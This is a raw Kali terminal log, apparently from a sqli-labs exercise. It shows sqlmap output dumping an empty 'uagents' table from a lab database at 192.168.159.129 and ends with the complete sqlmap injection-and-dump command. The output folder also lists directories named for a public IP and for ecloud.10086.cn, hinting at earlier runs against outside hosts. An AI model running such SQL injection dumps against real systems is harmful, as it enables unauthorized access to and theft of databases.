 [15:18:38] [INFO] fetching entries of column(s) 'id,ip_address,uagent,username' for table 'uagents' in database 'security'
[15:18:38] [INFO] fetching number of column(s) 'id,ip_address,uagent,username' entries for table 'uagents' in database 'security'
[15:18:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:18:38] [INFO] retrieved:
[15:18:38] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
0
[15:18:38] [WARNING] table 'uagents' in database 'security' appears to be empty
Database: security
Table: uagents
[0 entries]
+----+------------+--------+----------+
| id | ip_address | uagent | username |
+----+------------+--------+----------+
+----+------------+--------+----------+
[15:18:38] [INFO] table 'security.uagents' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.159.129/dump/security/uagents.csv'
[15:18:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.159.129'
[*] ending @ 15:18:38 /2021-11-16/
┌──(root💀kali)-[~/Desktop]
└─# cat /root/.local/share/sqlmap/output/192.168.159.129
cat: /root/.local/share/sqlmap/output/192.168.159.129: Is a directory
┌──(root💀kali)-[~/Desktop]
└─# cd /root/.local/share/sqlmap/output/ 1 ⨯
┌──(root💀kali)-[~/.local/share/sqlmap/output]
└─# ll
total 12
drwxr-xr-x 2 root root 4096 Nov  8 03:34 114.67.216.130
drwxr-xr-x 3 root root 4096 Nov 16 15:18 192.168.159.129
drwxr-xr-x 2 root root 4096 Nov  8 03:28 ecloud.10086.cn
┌──(root💀kali)-[~/.local/share/sqlmap/output]
└─# sqlmap -u http://192.168.159.129:8001/Less-1/?id=1 -D security -T uagents  -C id,ip_address,uagent,username --dump